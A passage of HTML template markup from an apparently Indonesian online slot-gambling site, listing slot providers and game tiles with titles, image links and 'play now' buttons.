                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/onegame_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/onegame_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> One Game</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/bgaming" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/bgaming_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/bgaming_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> BGAMING</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/gmw" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/gmw_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/gmw_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> GMW</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/uu" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/uu_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/uu_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> UU Slot</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/i8" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/i8_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/i8_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> i8</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/pegasus" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pegasus_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pegasus_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> PEGASUS</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/btg" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/btg_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/btg_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> BTG</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/kingmidas" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/kingmaker_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/kingmaker_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> KINGMIDAS</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/smartsoft" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/smartsoft_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/smartsoft_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> SMARTSOFT</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/toptrend-gaming" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ttg_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ttg_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> TOPTREND GAMING</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/liteplay" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/liteplay_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/liteplay_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> LITEPLAY</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/mancalagaming" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/mancalagaming_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/mancalagaming_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> MANCALA GAMING</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/evoplay" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/evoplay_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/evoplay_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> EVOPLAY</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/sbo" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> SBO</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/568win" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_568win_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_568win_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> 568 WIN</div>
              </a>
                          </div>

           
      </div>

    <div class="right"><button class="next-btn btn" id="right-button"><i class="icon-keyboard_arrow_right"></i></button></div>
    </div>

  </div>
 
</div>
<div class="container sub-games">
      <div class="">
  <!--game category dynamic-->

  <div class="g_category-nav fixed nav nav-pills nav-fill clearfix">
    <div class="nav-item search_filter">
      <span class="srch_icon"><i class="icon-magnifier"></i></span>
      <input type="text" matInput placeholder="Cari Pesan Disini" [(ngModel)]="filterInput" maxlength="255"
        class="search" (change)="search($event)" i18n-placeholder="@Search">
      <button matSuffix class="btn srch_button" (click)="clearSearch($event)"><i class="icon-x-square"></i></button>
    </div>

    <div class="nav-item" data-filter="ALL">
      <a class="navlink" href="javascript:void(0);" [ngClass]="{'active': filterProperty== FilterType.All}"
        i18n="@ALL">
        SEMUA      </a>
    </div>
    <div class="nav-item" data-filter="TOP">
      <a class="navlink" href="javascript:void(0);" [ngClass]="{'active': filterProperty== FilterType.Top}"
        i18n="@TOP">
        TOP      </a>
    </div>
        <div class="nav-item" data-filter="NEW">
      <a class="navlink" href="javascript:void(0);" [ngClass]="{'active': filterProperty==FilterType.New}" i18n="@NEW">
        BARU      </a>
    </div>
    <div class="nav-item" _MORE>
      <a class="navlink" href="javascript:void(0);"
        [ngClass]="{'active': filterProperty== FilterType.More || (filterProperty && filterProperty!=FilterType.Top && filterProperty!=FilterType.New  && filterProperty!=FilterType.All) }">
        LEBIH        
      </a>
    </div>


  </div>
  <div class="g_category-nav nav nav-pills nav-fill hide" _MORE>
      </div>
  <br />

  
  <div class="flex-row flex-wrap games booming">

            <div class="game-box text-center" data-jpid=""
      data-title="Tasty Bonanza 10,000" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/5a6f77a3ac51d8130cc9665a01146517.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Tasty Bonanza 10,000</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Gold &amp; Glamour Hold and Win" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/3450d475b13a4d30ffa76473f8036c2c.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Gold &amp; Glamour Hold and Win</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Mustang Hold and Win" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/418b6f8ed05c9c1488f2ab702234cc05.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Mustang Hold and Win</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Black Friday Cart Craze" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/c7c338b42fb3ccb0ea776fff66a9af75.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Black Friday Cart Craze</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Thunder Eagle Hold and Win Extreme 10,000" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/323cd700c6b149ffc678237b698118bf.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Thunder Eagle Hold and Win Extreme 10,000</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Fish Tales Halloween" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/a2b076cf5f16d22b621e0e415fe22261.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Fish Tales Halloween</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Forbidden Temple Power Hit" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/2614c6672b570ea4724097a57d154b1a.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Forbidden Temple Power Hit</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Liberty and Freedom Hold and Win Extreme 10,000" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/221d33a5ebb34135ecbace486a431d52.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Liberty and Freedom Hold and Win Extreme 10,000</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Fish Tales Double Catch" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/b722701a994769893643892a2a0c4bda.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Fish Tales Double Catch</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Ra´s Relics Bonanza" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/ad5f6c97cd95c2c86c30ea26105f599a.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Ra´s Relics Bonanza</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Bonza Bucks Hold and Win Extreme 10,000" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/44eaccd2211f2a090f05143f2def708d.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Bonza Bucks Hold and Win Extreme 10,000</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Reels Paradise" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/c0ae79d71722bde6655b883df73d5b6f.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Reels Paradise</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Booming Seven Deluxe Legacy" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/7e17fcba0573ab783df2e0db15dfc31e.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Booming Seven Deluxe Legacy</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Mustangs and Stallions" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/8b76e8d416a50e3d38e01ca296fc6dc2.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Mustangs and Stallions</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="64 Gold Coins Hold and Win 20,000" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/b8dc6f52e6dd6e4f433fba079c60db24.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">64 Gold Coins Hold and Win 20,000</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Coin Crusher Hold and Win" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/43e4d80cbb1a7e9a262b0a23248f3673.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Coin Crusher Hold and Win</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Cash Pig 2" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/a98cd72d6d8e89f0a54f7f75a1e5555c.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Cash Pig 2</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Inferno Fortune Power Hit" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/98ac3ad1a4130a32e97432e650183edb.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Inferno Fortune Power Hit</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Power of Atlantis Trio" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/12eda2854f0eae261f52556a9cd71d80.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Power of Atlantis Trio</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Burning Classics 5000" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/693e996950432092511f7520596eaf31.webp?v=0.3" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Burning Classics 5000</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Dynamite Trio" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/89bfc7caccc2ba85f3b5fb907e886336.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Dynamite Trio</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Fish Tales Monster Bass" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/eaf22664471406a506d024ebbc6734bd.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Fish Tales Monster Bass</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Tasty Bonanza" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/da2336fcfbf78856b6c59ab4154f68f4.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Tasty Bonanza</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Easter Classics" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/9ef74e1cf785610ea4ec1f3f620bf831.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Easter Classics</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Hot Charge" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/160d3184387b15906082f8fa346f98bb.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Hot Charge</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Jester&#039;s Bells Bonanza" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/d6a6670cd8e2228ca3781854ba099617.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Jester&#039;s Bells Bonanza</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Burning Love" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/ea42373d15e0aeb8b26afb3fa8d5e440.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Burning Love</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Buffalo Hold and Win Extreme 10,000" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/d20cb66a6f577d1da44e6cb97cac4c71.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Buffalo Hold and Win Extreme 10,000</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Holly Jolly Bonanza 2" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/02b073e2be227c0856a0bec3c7ee5943.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Holly Jolly Bonanza 2</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
